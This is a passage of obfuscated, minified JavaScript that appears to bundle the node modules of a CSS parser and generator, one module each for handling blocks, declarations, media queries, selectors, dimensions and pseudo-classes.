this[jg(0x618)]||this[jg(0x93d)](L['Q0']),{'type':jg(0xc65),'loc':this[jg(0x179)](C,this[jg(0x382)]),'children':U};}function J(G){const B0=jp;this[B0(0xc88)](L['X6'],'{'),this[B0(0xaad)](G,K=>{const B1=B0;B1(0xdfe)===K[B1(0xed0)]&&this[B1(0xc88)](L['Qq'],';');}),this[B0(0xc88)](L['Q0'],'}');}},0x23c0:(F,b,v)=>{'use strict';const B2=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B2(0xe5c),M={'children':[[]]};function Y(Q,j){const B3=B2,B=this[B3(0x382)];let c=null;return this[B3(0x93d)](L['hk']),c=Q[B3(0x59b)](this,j),this[B3(0x618)]||this[B3(0x93d)](L['Oh']),{'type':B3(0xe5c),'loc':this[B3(0x179)](B,this[B3(0x382)]),'children':c};}function D(Q){const B4=B2;this[B4(0xc88)](L['_i'],'['),this[B4(0xaad)](Q),this[B4(0xc88)](L['_i'],']');}},0x2305:(F,b,v)=>{'use strict';const B5=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B5(0x411),M=[];function Y(){const B6=B5,Q=this[B6(0x382)];return this[B6(0x93d)](L['zG']),{'type':B6(0x411),'loc':this[B6(0x179)](Q,this[B6(0x382)])};}function D(){const B7=B5;this[B7(0xc88)](L['zG'],B7(0xc5e));}},0x631:(F,b,v)=>{'use strict';const B8=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B8(0x84c),M=[];function Y(){const B9=B8,Q=this[B9(0x382)];return this[B9(0x93d)](L['lh']),{'type':B9(0x84c),'loc':this[B9(0x179)](Q,this[B9(0x382)])};}function D(){const Bz=B8;this[Bz(0xc88)](L['lh'],Bz(0xeda));}},0x41c:(F,b,v)=>{'use strict';const Bw=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=Bw(0xf60),Y={'name':String};function D(){const Bs=Bw;return this[Bs(0xec1)](R),{'type':Bs(0xf60),'loc':this[Bs(0x179)](this[Bs(0x382)]-0x1,this[Bs(0x410)]),'name':this[Bs(0x26b)](L['Vy'])};}function Q(j){const BZ=Bw;this[BZ(0xc88)](L['_i'],'.'),this[BZ(0xc88)](L['Vy'],j[BZ(0xd1e)]);}},0x92b:(F,b,v)=>{'use strict';const BF=a2w;v['r'](b),v['d'](b,{'generate':()=>H,'name':()=>Q,'parse':()=>B,'structure':()=>j});var L=v(0x11ac);const R=0x2b,M=0x2f,Y=0x3e,D=0x7e,Q=BF(0xcb3),j={'name':String};function B(){const Bb=BF,W=this[Bb(0x382)];let J;switch(this[Bb(0x392)]){case L['M$']:J='\x20';break;case L['_i']:switch(this[Bb(0xa0a)](this[Bb(0x382)])){case Y:case R:case D:this[Bb(0x39c)]();break;case M:this[Bb(0x39c)](),this[Bb(0x7b3)](Bb(0x4d5)),this[Bb(0xec1)](M);break;default:this[Bb(0xe19)](Bb(0xc8a));}J=this[Bb(0x3f0)](W);}return{'type':Bb(0xcb3),'loc':this[Bb(0x179)](W,this[Bb(0x382)]),'name':J};}function H(W){const Bv=BF;this[Bv(0xbb3)](W[Bv(0xd1e)]);}},0x1334:(F,b,v)=>{'use strict';const BL=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2a,M=0x2f,Y=BL(0x922),D={'value':String};function Q(){const BR=BL,B=this[BR(0x382)];let H=this[BR(0x410)];return this[BR(0x93d)](L['Mw']),H-B+0x2>=0x2&&this[BR(0xa0a)](H-0x2)===R&&this[BR(0xa0a)](H-0x1)===M&&(H-=0x2),{'type':BR(0x922),'loc':this[BR(0x179)](B,this[BR(0x382)]),'value':this[BR(0xf61)](B+0x2,H)};}function j(B){const BM=BL;this[BM(0xc88)](L['Mw'],'/*'+B[BM(0x4a4)]+'*/');}},0xcbc:(F,b,v)=>{'use strict';const BY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>M,'parse':()=>j,'structure':()=>Y});var L=v(0x11ac);const R=new Set([L['Qx'],L['no'],L['LT']]),M=BY(0xea3),Y={'kind':String,'children':[[BY(0x722),BY(0x4fe),BY(0x8aa),BY(0xa4c),BY(0x76c)]]};function D(H){const BD=BY;return this[BD(0x1a9)](0x1)===L['Vy']&&R[BD(0x3d4)](this[BD(0x1a9)](0x2))?this[BD(0x4fe)](H):this[BD(0xa4c)](H);}const Q={'media':D,'container':D,'supports'(){const BQ=BY;return this[BQ(0x76c)]();}};function j(H=BY(0x5c0)){const Bj=BY,W=this[Bj(0xb07)]();K:for(;!this[Bj(0x618)];)switch(this[Bj(0x392)]){case L['Mw']:case L['M$']:this[Bj(0x39c)]();continue;case L['Vy']:W[Bj(0xfd2)](this[Bj(0x722)]());break;case L['AJ']:{let J=this[Bj(0xb84)](()=>Q[H][Bj(0x59b)](this,H),()=>null);J||(J=this[Bj(0xb84)](()=>{const BB=Bj;this[BB(0x93d)](L['AJ']);const G=this[BB(0xea3)](H);return this[BB(0x93d)](L['no']),G;},()=>this[Bj(0x9fc)](H))),W[Bj(0xfd2)](J);break;}case L['zt']:{let G=this[Bj(0xb84)](()=>this[Bj(0x8aa)](H),()=>null);G||(G=this[Bj(0x9fc)](H)),W[Bj(0xfd2)](G);break;}default:break K;}return W[Bj(0x1d9)]&&this[Bj(0xe19)](Bj(0x5e1)),{'type':Bj(0xea3),'loc':this[Bj(0x39f)](W),'kind':H,'children':W};}function B(H){const Bc=BY;H[Bc(0xaad)][Bc(0xc8c)](W=>{const BH=Bc;BH(0xea3)===W[BH(0xed0)]?(this[BH(0xc88)](L['AJ'],'('),this[BH(0x491)](W),this[BH(0xc88)](L['no'],')')):this[BH(0x491)](W);});}},0x23d:(F,L,R)=>{'use strict';const Bo=a2w;R['r'](L),R['d'](L,{'generate':()=>k,'name':()=>U,'parse':()=>N,'structure':()=>A,'walkContext':()=>O});var M=R(0xc8c),Y=R(0x11ac);const D=0x21,Q=0x23,j=0x24,B=0x26,H=0x2a,W=0x2b,J=0x2f;function G(){const Ba=a2w;return this[Ba(0x101c)](this[Ba(0x989)],!0x0);}function K(){const BW=a2w;return this[BW(0x101c)](this[BW(0x989)],!0x1);}function C(){const BJ=a2w,V=this[BJ(0xa1a)],x=this[BJ(0xff9)]();return BJ(0x101c)!==x[BJ(0xed0)]&&!0x1===this[BJ(0x618)]&&this[BJ(0x392)]!==Y['Qq']&&!0x1===this[BJ(0x477)](D)&&!0x1===this[BJ(0x7d6)](V)&&this[BJ(0xe19)](),x;}const U=Bo(0xdfe),O=Bo(0x22a),A={'important':[Boolean,String],'property':String,'value':[Bo(0xff9),Bo(0x101c)]};function N(){const Bt=Bo,V=this[Bt(0x382)],x=this[Bt(0xa1a)],X=S[Bt(0x59b)](this),P=(0x0,M['vs'])(X),I=P?this[Bt(0xeca)]:this[Bt(0x60b)],T=P?K:G;let q,z0=!0x1;this[Bt(0xafa)](),this[Bt(0x93d)](Y['Qx']);const z1=this[Bt(0xa1a)];if(P||this[Bt(0xafa)](),q=I?this[Bt(0xb84)](C,T):T[Bt(0x59b)](this,this[Bt(0xa1a)]),P&&Bt(0xff9)===q[Bt(0xed0)]&&q[Bt(0xaad)][Bt(0x1d9)]){for(let z2=z1-this[Bt(0xa1a)];z2<=0x0;z2++)if(this[Bt(0x549)](z2)===Y['M$']){q[Bt(0xaad)][Bt(0x34f)]({'type':Bt(0x8fa),'loc':null,'value':'\x20'});break;}}return this[Bt(0x477)](D)&&(z0=E[Bt(0x59b)](this),this[Bt(0xafa)]()),!0x1===this[Bt(0x618)]&&this[Bt(0x392)]!==Y['Qq']&&!0x1===this[Bt(0x7d6)](x)&&this[Bt(0xe19)](),{'type':Bt(0xdfe),'loc':this[Bt(0x179)](V,this[Bt(0x382)]),'important':z0,'property':X,'value':q};}function k(V){const BG=Bo;this[BG(0xc88)](Y['Vy'],V[BG(0x785)]),this[BG(0xc88)](Y['Qx'],':'),this[BG(0x491)](V[BG(0x4a4)]),V[BG(0xf49)]&&(this[BG(0xc88)](Y['_i'],'!'),this[BG(0xc88)](Y['Vy'],!0x0===V[BG(0xf49)]?BG(0xf49):V[BG(0xf49)]));}function S(){const Bl=Bo,V=this[Bl(0x382)];if(this[Bl(0x392)]===Y['_i'])switch(this[Bl(0xa0a)](this[Bl(0x382)])){case H:case j:case W:case Q:case B:this[Bl(0x39c)]();break;case J:this[Bl(0x39c)](),this[Bl(0x477)](J)&&this[Bl(0x39c)]();}return this[Bl(0x392)]===Y['Vw']?this[Bl(0x93d)](Y['Vw']):this[Bl(0x93d)](Y['Vy']),this[Bl(0x3f0)](V);}function E(){const BK=Bo;this[BK(0x93d)](Y['_i']),this[BK(0xafa)]();const V=this[BK(0x26b)](Y['Vy']);return BK(0xf49)===V||V;}},0x201:(F,b,v)=>{'use strict';const BC=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x26;function M(){const Bn=a2w;return this[Bn(0x101c)](this[Bn(0xb7d)],!0x0);}const Y=BC(0xc62),D={'children':[[BC(0xdfe),BC(0xadf),BC(0x220)]]};function Q(){const Bd=BC,B=this[Bd(0xb07)]();for(;!this[Bd(0x618)];)switch(this[Bd(0x392)]){case L['M$']:case L['Mw']:case L['Qq']:this[Bd(0x39c)]();break;case L['zu']:B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xadf)][Bd(0xa65)](this,!0x0),M));break;default:this[Bd(0x477)](R)?B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0x220)],M)):B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xdfe)],M));}return{'type':Bd(0xc62),'loc':this[Bd(0x39f)](B),'children':B};}function j(B){const BU=BC;this[BU(0xaad)](B,H=>{const BO=BU;BO(0xdfe)===H[BO(0xed0)]&&this[BO(0xc88)](L['Qq'],';');});}},0x1fa5:(F,b,v)=>{'use strict';const BA=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=BA(0x627),M={'value':String,'unit':String};function Y(){const Bm=BA,Q=this[Bm(0x382)],j=this[Bm(0xa2c)](L['fg']);return{'type':Bm(0x627),'loc':this[Bm(0x179)](Q,this[Bm(0x382)]),'value':j,'unit':this[Bm(0xf61)](Q+j[Bm(0x772)],this[Bm(0x382)])};}function D(Q){const BN=BA;this[BN(0xc88)](L['fg'],Q[BN(0x4a4)]+Q[BN(0xa76)]);}},0xe8b:(F,b,v)=>{'use strict';const Be=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2f,M=Be(0x4fe),Y={'kind':String,'name':String,'value':[Be(0x722),Be(0xa49),Be(0x627),Be(0x615),Be(0x23f),null]};function D(j){const Bi=Be,B=this[Bi(0x382)];let c,H=null;if(this[Bi(0x93d)](L['AJ']),this[Bi(0xafa)](),c=this[Bi(0x26b)](L['Vy']),this[Bi(0xafa)](),this[Bi(0x392)]!==L['no']){switch(this[Bi(0x93d)](L['Qx']),this[Bi(0xafa)](),this[Bi(0x392)]){case L['wN']:H=this[Bi(0x95d)](0x1)===L['_i']?this[Bi(0x615)]():this[Bi(0xa49)]();break;case L['fg']:H=this[Bi(0x627)]();break;case L['Vy']:H=this[Bi(0x722)]();break;case L['zt']:H=this[Bi(0xb84)](()=>{const Bh=Bi,W=this[Bh(0x23f)](this[Bh(0xba9)],this[Bh(0x666)][Bh(0xff9)]);return this[Bh(0xafa)](),this[Bh(0x477)](R)&&this[Bh(0xe19)](),W;},()=>this[Bi(0x615)]());break;default:this[Bi(0xe19)](Bi(0xc1f));}this[Bi(0xafa)]();}return this[Bi(0x618)]||this[Bi(0x93d)](L['no']),{'type':Bi(0x4fe),'loc':this[Bi(0x179)](B,this[Bi(0x382)]),'kind':j,'name':c,'value':H};}function Q(j){const Bk=Be;this[Bk(0xc88)](L['AJ'],'('),this[Bk(0xc88)](L['Vy'],j[Bk(0xd1e)]),null!==j[Bk(0x4a4)]&&(this[Bk(0xc88)](L['Qx'],':'),this[Bk(0x491)](j[Bk(0x4a4)])),this[Bk(0xc88)](L['no'],')');}},0x753:(F,b,v)=>{'use strict';const BS=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>M});var L=v(0x11ac);const R=BS(0x8aa),M={'kind':String,'feature':String,'value':[BS(0xdfe),BS(0xf8c)]};function Y(j,B){const BE=BS,c=(this[BE(0xcbc)][j]||{})[B];return BE(0x18a)!=typeof c&&this[BE(0xe19)](BE(0x5fc)+B+'()'),c;}function D(j=BS(0xd47)){const BV=BS,B=this[BV(0x382)],c=this[BV(0x86f)](),H=Y[BV(0x59b)](this,j,c[BV(0x1099)]());this[BV(0xafa)]();const W=this[BV(0xb84)](()=>{const Bu=BV,J=this[Bu(0xa1a)],G=H[Bu(0x59b)](this);return!0x1===this[Bu(0x618)]&&!0x1===this[Bu(0x7d6)](J)&&this[Bu(0xe19)](),G;},()=>this[BV(0x101c)](null,!0x1));return this[BV(0x618)]||this[BV(0x93d)](L['no']),{'type':BV(0x8aa),'loc':this[BV(0x179)](B,this[BV(0x382)]),'kind':j,'feature':c,'value':W};}function Q(j){const Bx=BS;this[Bx(0xc88)](L['zt'],j[Bx(0x48e)]+'('),this[Bx(0x491)](j[Bx(0x4a4)]),this[Bx(0xc88)](L['no'],')');}},0x752:(F,b,v)=>{'use strict';const BX=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>Q,'parse':()=>W,'structure':()=>j});var L=v(0x11ac);const R=0x2f,M=0x3c,Y=0x3d,D=0x3e,Q=BX(0xa4c),j={'kind':String,'left':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'leftComparison':String,'middle':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'rightComparison':[String,null],'right':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f),null]};function B(){const BP=BX;switch(this[BP(0xafa)](),this[BP(0x392)]){case L['wN']:return this[BP(0x477)](R,this[BP(0xd72)](0x1))?this[BP(0x615)]():this[BP(0xa49)]();case L['fg']:return this[BP(0x627)]();case L['Vy']:return this[BP(0x722)]();case L['zt']:return this[BP(0xb84)](()=>{const BI=BP,G=this[BI(0x23f)](this[BI(0xba9)],this[BI(0x666)][BI(0xff9)]);return this[BI(0xafa)](),this[BI(0x477)](R)&&this[BI(0xe19)](),G;},()=>this[BP(0x615)]());default:this[BP(0xe19)](BP(0xc1f));}}function H(G){const BT=BX;if(this[BT(0xafa)](),this[BT(0x477)](M)||this[BT(0x477)](D)){const K=this[BT(0xffb)][this[BT(0x382)]];return this[BT(0x39c)](),this[BT(0x477)](Y)?(this[BT(0x39c)](),K+'='):K;}if(this[BT(0x477)](Y))return'=';this[BT(0xe19)](BT(0x575)+(G?BT(0xbf0):'')+BT(0xe65));}function W(G=BX(0xd47)){const Br=BX,K=this[Br(0x382)];this[Br(0xafa)](),this[Br(0x93d)](L['AJ']);const C=B[Br(0x59b)](this),U=H[Br(0x59b)](this,Br(0x722)===C[Br(0xed0)]),O=B[Br(0x59b)](this);let A=null,m=null;return this[Br(0x95d)](0x0)!==L['no']&&(A=H[Br(0x59b)](this),m=B[Br(0x59b)](this)),this[Br(0xafa)](),this[Br(0x93d)](L['no']),{'type':Br(0xa4c),'loc':this[Br(0x179)](K,this[Br(0x382)]),'kind':G,'left':C,'leftComparison':U,'middle':O,'rightComparison':A,'right':m};}function J(G){const By=BX;this[By(0xc88)](L['AJ'],'('),this[By(0x491)](G[By(0x16c)]),this[By(0xbb3)](G[By(0xe1a)]),this[By(0x491)](G[By(0xf58)]),G[By(0x10d3)]&&(this[By(0xbb3)](G[By(0x129)]),this[By(0x491)](G[By(0x10d3)])),this[By(0xc88)](L['no'],')');}},0x621:(F,b,v)=>{'use strict';const Bq=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=Bq(0x23f),M=Bq(0x18a),Y={'name':String,'children':[[]]};function D(j,B){const Bf=Bq,c=this[Bf(0x382)],H=this[Bf(0x86f)](),W=H[Bf(0x1099)]();let J;return J=B[Bf(0xba1)](W)?B[W][Bf(0x59b)](this,B):j[Bf(0x59b)](this,B),this[Bf(0x618)]||this[Bf(0x93d)](L['no']),{'type':Bf(0x23f),'loc':this[Bf(0x179)](c,this[Bf(0x382)]),'name':H,'children':J};}function Q(j){const Bp=Bq;this[Bp(0xc88)](L['zt'],j[Bp(0xd1e)]+'('),this[Bp(0xaad)](j),this[Bp(0xc88)](L['no'],')');}},0x142:(F,b,v)=>{'use strict';const Bg=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=Bg(0x9fc),M={'kind':String,'function':[String,null],'children':[[]]};function Y(Q){const c0=Bg,j=this[c0(0x382)];let B=null;this[c0(0x392)]===L['zt']?B=this[c0(0x86f)]():this[c0(0x93d)](L['AJ']);const c=this[c0(0xb84)](()=>{const c1=c0,H=this[c1(0xa1a)],W=this[c1(0xba9)](this[c1(0x666)][c1(0xff9)]);return!0x1===this[c1(0x618)]&&!0x1===this[c1(0x7d6)](H)&&this[c1(0xe19)](),W;},()=>this[c0(0x227)](this[c0(0x101c)](null,!0x1)));return this[c0(0x618)]||this[c0(0x93d)](L['no']),{'type':c0(0x9fc),'loc':this[c0(0x179)](j,this[c0(0x382)]),'kind':Q,'function':B,'children':c};}function D(Q){const c2=Bg;Q[c2(0x18a)]?this[c2(0xc88)](L['zt'],Q[c2(0x18a)]+'('):this[c2(0xc88)](L['AJ'],'('),this[c2(0xaad)](Q),this[c2(0xc88)](L['no'],')');}},0x2011:(F,b,v)=>{'use strict';const c3=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y,'xxx':()=>R});var L=v(0x11ac);const R=c3(0x461),M=c3(0x533),Y={'value':String};function D(){const c4=c3,j=this[c4(0x382)];return this[c4(0x93d)](L['Vw']),{'type':c4(0x533),'loc':this[c4(0x179)](j,this[c4(0x382)]),'value':this[c4(0x3f0)](j+0x1)};}function Q(j){const c5=c3;this[c5(0xc88)](L['Vw'],'#'+j[c5(0x4a4)]);}},0x1ee1:(F,b,v)=>{'use strict';const c6=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c6(0xad6),M={'name':String};function Y(){const c7=c6,Q=this[c7(0x382)];return this[c7(0x93d)](L['Vw']),{'type':c7(0xad6),'loc':this[c7(0x179)](Q,this[c7(0x382)]),'name':this[c7(0x3f0)](Q+0x1)};}function D(Q){const c8=c6;this[c8(0xc88)](L['_i'],'#'+Q[c8(0xd1e)]);}},0x218a:(F,b,v)=>{'use strict';const c9=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=c9(0x722),M={'name':String};function Y(){const cz=c9;return{'type':cz(0x722),'loc':this[cz(0x179)](this[cz(0x382)],this[cz(0x410)]),'name':this[cz(0x26b)](L['Vy'])};}function D(Q){const cw=c9;this[cw(0xc88)](L['Vy'],Q[cw(0xd1e)]);}},0x1454:(F,b,v)=>{'use strict';const cs=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=cs(0xc94),Y={'name':String};function D(){const cZ=cs;let j=this[cZ(0x382)],B=this[cZ(0x26b)](L['Vy']);for(;this[cZ(0x477)](R);)this[cZ(0x93d)](L['_i']),B+='.'+this[cZ(0x26b)](L['Vy']);return{'type':cZ(0xc94),'loc':this[cZ(0x179)](j,this[cZ(0x382)]),'name':B};}function Q(j){const cF=cs;this[cF(0xbb3)](j[cF(0xd1e)]);}},0x117c:(F,b,v)=>{'use strict';const cb=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cb(0xe4d),M={'children':[[cb(0xc94)]]};function Y(){const cv=cb,Q=this[cv(0xb07)]();for(this[cv(0xafa)]();!this[cv(0x618)]&&(Q[cv(0xfd2)](this[cv(0xc94)]()),this[cv(0x1a9)](0x0)===L['A9']);)this[cv(0xafa)](),this[cv(0x39c)](),this[cv(0xafa)]();return{'type':cv(0xe4d),'loc':this[cv(0x39f)](Q),'children':Q};}function D(Q){const cL=cb;this[cL(0xaad)](Q,()=>this[cL(0xc88)](L['A9'],','));}},0x2271:(F,b,v)=>{'use strict';const cR=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cR(0xa51),M={'modifier':[String,null],'mediaType':[String,null],'condition':[cR(0xea3),null]};function Y(){const cM=cR,Q=this[cM(0x382)];let j=null,B=null,c=null;if(this[cM(0xafa)](),this[cM(0x392)]===L['Vy']&&this[cM(0x1a9)](0x1)!==L['AJ']){const H=this[cM(0x26b)](L['Vy']),W=H[cM(0x1099)]();switch(cM(0xa1c)===W||cM(0xe2d)===W?(this[cM(0xafa)](),j=W,B=this[cM(0x26b)](L['Vy'])):B=H,this[cM(0x1a9)](0x0)){case L['Vy']:this[cM(0xafa)](),this[cM(0x7b3)](cM(0x517)),c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['A9']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}}else switch(this[cM(0x392)]){case L['Vy']:case L['AJ']:case L['zt']:c=this[cM(0xea3)](cM(0x5c0));break;case L['X6']:case L['Qq']:case L['LT']:break;default:this[cM(0xe19)](cM(0x436));}return{'type':cM(0xa51),'loc':this[cM(0x179)](Q,this[cM(0x382)]),'modifier':j,'mediaType':B,'condition':c};}function D(Q){const cY=cR;Q[cY(0xfae)]?(Q[cY(0x3a8)]&&this[cY(0xc88)](L['Vy'],Q[cY(0x3a8)]),this[cY(0xc88)](L['Vy'],Q[cY(0xfae)]),Q[cY(0x60c)]&&(this[cY(0xc88)](L['Vy'],cY(0x517)),this[cY(0x491)](Q[cY(0x60c)]))):Q[cY(0x60c)]&&this[cY(0x491)](Q[cY(0x60c)]);}},0xfc5:(F,b,v)=>{'use strict';const cD=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cD(0x8be),M={'children':[[cD(0xa51)]]};function Y(){const cQ=cD,Q=this[cQ(0xb07)]();for(this[cQ(0xafa)]();!this[cQ(0x618)]&&(Q[cQ(0xfd2)](this[cQ(0xa51)]()),this[cQ(0x392)]===L['A9']);)this[cQ(0x39c)]();return{'type':cQ(0x8be),'loc':this[cQ(0x39f)](Q),'children':Q};}function D(Q){const cj=cD;this[cj(0xaad)](Q,()=>this[cj(0xc88)](L['A9'],','));}},0x76a:(F,b,v)=>{'use strict';const cB=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x26,M=cB(0x69d),Y={};function D(){const cc=cB,j=this[cc(0x382)];return this[cc(0xec1)](R),{'type':cc(0x69d),'loc':this[cc(0x179)](j,this[cc(0x382)])};}function Q(){const cH=cB;this[cH(0xc88)](L['_i'],'&');}},0x7df:(F,b,v)=>{'use strict';const ca=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=ca(0xd52),M={'nth':[ca(0xd57),ca(0x722)],'selector':[ca(0x42c),null]};function Y(){const cW=ca;this[cW(0xafa)]();const Q=this[cW(0x382)];let j,B=Q,c=null;return j=this[cW(0x558)](0x0,cW(0x856))||this[cW(0x558)](0x0,cW(0xf8a))?this[cW(0x722)]():this[cW(0xd57)](),B=this[cW(0x382)],this[cW(0xafa)](),this[cW(0x558)](0x0,'of')&&(this[cW(0x39c)](),c=this[cW(0x42c)](),B=this[cW(0x382)]),{'type':cW(0xd52),'loc':this[cW(0x179)](Q,B),'nth':j,'selector':c};}function D(Q){const cJ=ca;this[cJ(0x491)](Q[cJ(0xd3d)]),null!==Q[cJ(0x481)]&&(this[cJ(0xc88)](L['Vy'],'of'),this[cJ(0x491)](Q[cJ(0x481)]));}},0x6cc:(F,b,v)=>{'use strict';const co=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=co(0xa49),M={'value':String};function Y(){const ct=co;return{'type':ct(0xa49),'loc':this[ct(0x179)](this[ct(0x382)],this[ct(0x410)]),'value':this[ct(0x26b)](L['wN'])};}function D(Q){const cG=co;this[cG(0xc88)](L['wN'],Q[cG(0x4a4)]);}},0x1585:(F,b,v)=>{'use strict';const cl=a2w;v['r'](b),v['d'](b,{'generate':()=>Y,'name':()=>L,'parse':()=>M,'structure':()=>R});const L=cl(0x21a),R={'value':String};function M(){const cK=cl,D=this[cK(0x382)];return this[cK(0x39c)](),{'type':cK(0x21a),'loc':this[cK(0x179)](D,this[cK(0x382)]),'value':this[cK(0x3f0)](D)};}function Y(D){const cn=cl;this[cn(0xbb3)](D[cn(0x4a4)]);}},0x1cb1:(F,b,v)=>{'use strict';const cC=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cC(0xe35),M={'children':[[]]};function Y(Q,j){const cd=cC,B=this[cd(0x382)];let c=null;return this[cd(0x93d)](L['AJ']),c=Q[cd(0x59b)](this,j),this[cd(0x618)]||this[cd(0x93d)](L['no']),{'type':cd(0xe35),'loc':this[cd(0x179)](B,this[cd(0x382)]),'children':c};}function D(Q){const cU=cC;this[cU(0xc88)](L['AJ'],'('),this[cU(0xaad)](Q),this[cU(0xc88)](L['no'],')');}},0x2525:(F,b,v)=>{'use strict';const cO=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=cO(0x3d3),M={'value':String};function Y(){const cA=cO;return{'type':cA(0x3d3),'loc':this[cA(0x179)](this[cA(0x382)],this[cA(0x410)]),'value':this[cA(0xa2c)](L['Ne'])};}function D(Q){const cm=cO;this[cm(0xc88)](L['Ne'],Q[cm(0x4a4)]+'%');}},0x6a6:(F,b,v)=>{'use strict';const cN=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=cN(0x865),M=cN(0x18a),Y={'name':String,'children':[[cN(0x101c)],null]};function D(){const ce=cN,j=this[ce(0x382)];let B,c,H=null;return this[ce(0x93d)](L['Qx']),this[ce(0x392)]===L['zt']?(B=this[ce(0x86f)](),c=B[ce(0x1099)](),this[ce(0x95d)](0x0)==L['no']?H=this[ce(0xb07)]():hasOwnProperty[ce(0x59b)](this[ce(0xc35)],c)?(this[ce(0xafa)](),H=this[ce(0xc35)][c][ce(0x59b)](this),this[ce(0xafa)]()):(H=this[ce(0xb07)](),H[ce(0xfd2)](this[ce(0x101c)](null,!0x1))),this[ce(0x93d)](L['no'])):B=this[ce(0x26b)](L['Vy']),{'type':ce(0x865),'loc':this[ce(0x179)](j,this[ce(0x382)]),'name':B,'children':H};}function Q(j){const ci=cN;this[ci(0xc88)](L['Qx'],':'),null===j[ci(0xaad)]?this[ci(0xc88)](L['Vy'],j[ci(0xd1e)]):(this[ci(0xc88)](L['zt'],j[ci(0xd1e)]+'('),this[ci(0xaad)](j),this[ci(0xc88)](L['no'],')'));}},0x866:(F,b,v)=>{'use strict';const ch=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=ch(0x6a0),M=ch(0x18a),Y={'name':String,'children':[[ch(0x101c)],null]};function D(){const ck=ch,j=this[ck(0x382)];let B,c,H=null;return this[ck(0x93d)](L['Qx']),this[ck(0x93d)](L['Qx']),this[ck(0x392)]===L['zt']?(B=this[ck(0x86f)](),c=B[ck(0x1099)](),this[ck(0x95d)](0x0)==L['no']?H=this[ck(0xb07)]():hasOwnProperty[ck(0x59b)](this[ck(0xc35)],c)?(this[ck(0xafa)](),H=this[ck(0xc35)][c][ck(0x59b)](this),this[ck(0xafa)]()):(H=this[ck(0xb07)](),H[ck(0xfd2)](this[ck(0x101c)](null,!0x1))),this[ck(0x93d)](L['no'])):B=this[ck(0x26b)](L['Vy']),{'type':ck(0x6a0),'loc':this[ck(0x179)](j,this[ck(0x382)]),'name':B,'children':H};}function Q(j){const cS=ch;this[cS(0xc88)](L['Qx'],':'),this[cS(0xc88)](L['Qx'],':'),null===j[cS(0xaad)]?this[cS(0xc88)](L['Vy'],j[cS(0xd1e)]):(this[cS(0xc88)](L['zt'],j[cS(0xd1e)]+'('),this[cS(0xaad)](j),this[cS(0xc88)](L['no'],')'));}},0xf52:(F,b,v)=>{'use strict';const cV=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2f;function M(){const 